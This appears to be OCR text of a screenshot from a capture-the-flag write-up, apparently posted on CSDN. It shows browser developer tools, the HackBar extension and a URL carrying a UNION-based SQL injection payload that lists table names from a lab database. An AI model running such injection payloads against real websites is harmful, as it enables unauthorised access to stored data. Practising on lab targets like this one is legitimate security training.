 屏幕截图 Ctrl + Alt + A
屏幕录制 Ctrl + Alt + S
屏幕识图 Ctrl + Alt + O
屏幕翻译 Ctrl + Alt + F
截图时隐藏当前窗口
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://eci-2ze7889omx49vxiu5ma0.cloudeci1.ichunqiu.com/index.php?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema='note' --+
CSDN @AAAAAAAAAAAA66